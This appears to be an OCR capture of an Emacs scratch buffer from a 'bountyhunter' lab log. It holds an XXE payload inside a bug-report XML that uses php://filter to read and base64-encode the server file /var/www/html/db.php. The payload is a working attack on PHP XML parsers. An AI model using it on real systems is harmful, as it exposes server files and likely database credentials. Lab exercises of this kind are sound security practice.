 *scratch* bountyhunter_log.org
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
  <title> &ent; </title>
  <cwe> 2 </cwe>
  <cvss> 3</cvss>
  <reward> 4 </reward>
</bugreport>
1 *scratch* 2:73 12C 11:52AM Mail LF UTF-8 HTML (+3)
Mark set